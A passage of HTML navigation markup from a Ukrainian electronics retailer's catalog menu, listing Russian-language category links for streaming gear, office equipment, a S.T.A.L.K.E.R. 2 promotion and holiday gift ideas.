                                       href="https://telemart.ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/geforce-rtx-4070-ti-super/geforce-rtx-4070-ti/geforce-rtx-4070-super/geforce-rtx-4070/" data-block-segment="streaming">Видеокарты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="streaming">ОЗУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="streaming">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cards/" data-block-segment="streaming">Сетевые карты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sound-cards/" data-block-segment="streaming">Звуковые карты</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c428-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для стримера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для стримера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" data-block-segment="streaming">Веб-камеры для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/filter/stream/" data-block-segment="streaming">Микрофоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/overhead/full-size/headband/" data-block-segment="streaming">Наушники для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/" data-block-segment="streaming">Мониторы</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/videocapture-device/" data-block-segment="streaming">Карты видеозахвата</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/streaming/" data-block-segment="streaming">Контроллеры для стриминга</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/" data-block-segment="streaming">Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/" data-block-segment="streaming">Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/" data-block-segment="streaming">Игровые манипуляторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/" data-block-segment="streaming">Роутеры</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места стримера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места стримера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lighting-accessories/" data-block-segment="streaming">Освещение и аксессуары</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tripods/" data-block-segment="streaming">Штативы и стойки</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/" data-block-segment="streaming">Столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/" data-block-segment="streaming">Кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="streaming">Аксессуары для кресел</a></li>
                                       
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="streaming">Органайзеры для рабочего места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="streaming">Подставки для периферии</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="streaming">Крепления для монитора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="streaming">Кабели (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/" data-block-segment="streaming">Зарядные станции</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="streaming">ИБП</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="streaming">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-business-0" role="tabpanel" aria-labelledby="catalog-business-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для бизнеса            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

             <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-business.html" data-block-segment="business"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-business.html" data-block-segment="business">Конфигуратор ПК для бизнеса</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для бизнеса                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/work/" data-block-segment="business">ПК для офиса и работы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/office/" data-block-segment="business">Офисные ноутбуки</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c9-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Оргтехника</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Оргтехника 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-everyday-tasks/for-office-tasks/" data-block-segment="business">Офисные мониторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/" data-block-segment="business">МФУ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/" data-block-segment="business">Принтеры</a></li>
                                       
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для офиса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для офиса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboard-and-mouse/filter/for-everyday-tasks/" data-block-segment="business">Комплекты мышь и клавиатура</a>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-everyday-tasks/" data-block-segment="business">Офисные клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/" data-block-segment="business">Офисные мышки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/" data-block-segment="business">Коврики</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/headset/" data-block-segment="business">Офисные гарнитуры</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-video-calls/videoconferencing/" data-block-segment="business">Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/" data-block-segment="business">Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/" data-block-segment="business">Роутеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="business">ИБП</a></li>
                                       
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/laptop-bags/" data-block-segment="business"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptop-bags/" data-block-segment="business">Сумки, рюкзаки, чехлы</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Сумки, рюкзаки, чехлы                                </button>
                            </div>

                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/laptop-bags/" data-block-segment="business">Сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/organizer-bag/" data-block-segment="business">Сумки-органайзеры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/sling-bag/" data-block-segment="business">Сумки-слинг</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/belt-bag/" data-block-segment="business">Поясные сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/backpack/" data-block-segment="business">Рюкзаки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/case/" data-block-segment="business">Чехлы для ноутбуков</a></li>
                                
                            </ul>


                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/" data-block-segment="business">Столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/" data-block-segment="business">Кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="business">Аксессуары для кресел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="business">Органайзеры для рабочего места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="business">Подставки для периферии</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="business">Крепления для монитора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="business">Кабели (USB, HDMI, LAN)</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Расходные материалы и аксессуары</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Расходные материалы и аксессуары 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/" data-block-segment="business">Картриджи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/toner/" data-block-segment="business">Тонеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/ink/" data-block-segment="business">Чернила</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/printing-paper/" data-block-segment="business">Бумага для печати</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/cleaning-products/" data-block-segment="business">Чистящие средства</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/" data-block-segment="business">Сетевые фильтры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-flash/" data-block-segment="business">USB флешки</a></li>

                                       <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/charger/">Кардридеры</a></li>-->
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="business">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>
                


            </div>


 

                    </div>
                </div>
            </div>

                <div class="tab-pane tab-pane-stalker fade show" id="catalog-stalker-0" role="tabpanel" aria-labelledby="catalog-stalker-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для S.T.A.L.K.E.R. 2            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >ПК для Зоны</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    ПК для Зоны                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/rtx-3050/">Готовые системы для Зоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/">Для тех, кто хочет пройти Зону без лагов</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/">Максимальная графика, как будто сам в Зоне</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/assembly-start.html">Исполнитель желаний по ПК</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/nout.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Ноутбуки для Зоны</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ноутбуки для Зоны                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/ram-64gb-ram/ram-32gb-ram/ram-16gb-ram/">Проверено сталкерами Зоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/geforce-2080/geforce-2060/geforce-2050/geforce-1660-ti/geforce-1650-ti/geforce-1650/ram-16gb-ram/">Чтобы тянуло хоть что-то</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/ram-64gb-ram/ram-32gb-ram/">Полный кайф от графики</a></li>

                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/videocard.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Видеокарты для Зоны</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Видеокарты для Зоны                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-40xx/rtx-30xx/rtx-20xx/rx-7xxx/rx-6xxx/rx-5xxx/">Точно не подведут</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-30xx/rtx-20xx/rx-6xxx/rx-5xxx/">Для слабого хабара (минималки)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-40xx/rx-7xxx/">Для "купа с хабаром" (максималки)</a></li>

                            </ul>

                        </div>
                    </div>
                </div>


            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Услуги Техника</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Услуги Техника                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/trade-in.html?view=create_stalker">Trade-In - Обменяй старьё на свежак</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/products/modernizatsiya-peresborka-kompyutera/">Прокачай своё железо</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/services.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Советы от Бармена</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Советы от Бармена                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/s1-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Проверь, сталкер ли ты, или только учишься</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Проверь, сталкер ли ты, или только учишься                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/stalker2-battlepass.html">Quiz по STALKER 2</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/reviews/dochekalysya-pk-pid-stalker-2.html">Обзор ПК, ноутбуков и видеокарт под S.T.A.L.K.E.R 2</a></li>

                            </ul>

                        </div>
                    </div>
                </div>
            </div>


        </div>
    </div>
</div>                <div class="tab-pane tab-pane-vd25 fade show" id="catalog-vd25-0" role="tabpanel" aria-labelledby="catalog-vd25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Идеи к 14 февраля            </button>
        </div>
        <div class="row">
          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для него</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для него 
                                </button>
                            </div>
                              

                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/game/">Игровые ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/portable/">Портативные консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Геймерские мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Геймерские клавиатуры</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lego/">LEGO</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/">Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/">Игровые манипуляторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймера</a></li>      
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/backpack/">Рюкзаки</a></li>   
                                                                        
                            </ul>
                           
                            
                            

                        </div>
                    </div>
                </div>
                </div>


          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для нее</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для нее 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/apple/">MacBook</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/">Мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Комфортные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/">Эргономичные мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-everyday-tasks/">Удобные клавиатуры</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/">Наушники для музыки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/">Веб-камеры для стримов</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/">Органайзеры для рабочего стола</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/palm-rest/">Подставка для клавиатур</a></li>
                                                                        
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/headphone-stand/">Подставки для наушников</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/bag/">Сумки для ноутбуков</a></li>
                                       
                                                                            
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для любимого ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для любимого ПК 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/">Видеокарты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/">Процессоры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sistemy-oxlazhdenija/">Системы охлаждения</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/">ОЗУ</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/case/">Корпуса</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/corps/">Вентиляторы для корпуса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/products/kompleksnaya-chistka-i-obslujivanie-kompyutera/">Чистка ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/service/filter/customization/">Кастомизация</a></li>
                                                                         
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                                

           
            
                
                
            
       
    </div>
</div>
</div>                
                <div class="tab-pane tab-pane-ny25 fade show" id="catalog-ny25-0" role="tabpanel" aria-labelledby="catalog-ny25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Идеи ко Дню Святого Николая            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                


                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для детей 4-7</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для детей 4-7                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/retro-consoles-and-game-consoles/">Детские ретро консоли</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ipad/">Планшеты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lego/">LEGO</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/portable-speakers/filter/ligth/">Портативные колонки с подсветкой</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/collectible-figures/filter/funko/">Игрушки Funko</a></li>
                                       

                                       
                            </ul>

                        </div>
                    </div>
                </div>









            </div>
